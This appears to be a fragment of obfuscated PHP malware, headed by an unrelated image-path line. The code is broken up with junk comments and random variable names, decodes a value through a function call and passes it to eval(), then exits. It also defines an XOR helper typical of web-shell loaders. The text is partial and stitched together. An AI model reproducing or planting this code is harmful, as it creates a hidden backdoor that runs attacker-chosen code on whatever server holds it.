
/*   HWq   */
$qQGsRuQBb
/*  vN  */
= 
$mlPTdnn
e
(
$gtkSYpBU
);; 

/*u */
eval
/* jQ   */
(	
$qQGsRuQBb
	); 

die
	(); 

	} 

	} 

/*zK
*/
function
/*   
Gg
 */
fXToZ
ivc
(
$SOshwc
,  
$rfuGY
)
{ 

/*   RjLH*/
return
/*C   */
$SOshwc
     ^     
$rfuGY
;; 

	} 

/*P*/
/*  Gq   */
$EvNJLKXF
    =	
"#"
; 
